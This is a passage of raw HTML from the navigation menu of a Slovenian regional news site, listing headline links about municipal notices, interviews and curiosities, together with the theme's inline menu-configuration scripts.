                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b1a8a0e990" data-td_block_id="td_uid_3_696b1a8a0e990"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b1a8a0e990" data-td_block_id="td_uid_3_696b1a8a0e990"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b1a8a10571_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696b1a8a10571" ><script>var block_td_uid_4_696b1a8a10571 = new tdBlock();
block_td_uid_4_696b1a8a10571.id = "td_uid_4_696b1a8a10571";
block_td_uid_4_696b1a8a10571.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696b1a8a10571_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696b1a8a10571_rand","tdc_css_class_style":"td_uid_4_696b1a8a10571_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696b1a8a10571.td_column_number = "3";
block_td_uid_4_696b1a8a10571.block_type = "td_block_mega_menu";
block_td_uid_4_696b1a8a10571.post_count = "5";
block_td_uid_4_696b1a8a10571.found_posts = "285";
block_td_uid_4_696b1a8a10571.header_color = "";
block_td_uid_4_696b1a8a10571.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b1a8a10571.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696b1a8a10571);
</script><div id=td_uid_4_696b1a8a10571 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b1a8a10571" data-td_block_id="td_uid_4_696b1a8a10571"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b1a8a10571" data-td_block_id="td_uid_4_696b1a8a10571"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b1a8a1189f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696b1a8a1189f" ><script>var block_td_uid_5_696b1a8a1189f = new tdBlock();
block_td_uid_5_696b1a8a1189f.id = "td_uid_5_696b1a8a1189f";
block_td_uid_5_696b1a8a1189f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696b1a8a1189f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696b1a8a1189f_rand","tdc_css_class_style":"td_uid_5_696b1a8a1189f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696b1a8a1189f.td_column_number = "3";
block_td_uid_5_696b1a8a1189f.block_type = "td_block_mega_menu";
block_td_uid_5_696b1a8a1189f.post_count = "5";
block_td_uid_5_696b1a8a1189f.found_posts = "34";
block_td_uid_5_696b1a8a1189f.header_color = "";
block_td_uid_5_696b1a8a1189f.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b1a8a1189f.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696b1a8a1189f);
</script><div id=td_uid_5_696b1a8a1189f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b1a8a1189f" data-td_block_id="td_uid_5_696b1a8a1189f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b1a8a1189f" data-td_block_id="td_uid_5_696b1a8a1189f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b1a8a1284c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696b1a8a1284c" ><script>var block_td_uid_6_696b1a8a1284c = new tdBlock();
block_td_uid_6_696b1a8a1284c.id = "td_uid_6_696b1a8a1284c";
block_td_uid_6_696b1a8a1284c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696b1a8a1284c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696b1a8a1284c_rand","tdc_css_class_style":"td_uid_6_696b1a8a1284c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696b1a8a1284c.td_column_number = "3";
block_td_uid_6_696b1a8a1284c.block_type = "td_block_mega_menu";
block_td_uid_6_696b1a8a1284c.post_count = "5";
block_td_uid_6_696b1a8a1284c.found_posts = "7";
block_td_uid_6_696b1a8a1284c.header_color = "";
block_td_uid_6_696b1a8a1284c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b1a8a1284c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696b1a8a1284c);
</script><div id=td_uid_6_696b1a8a1284c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
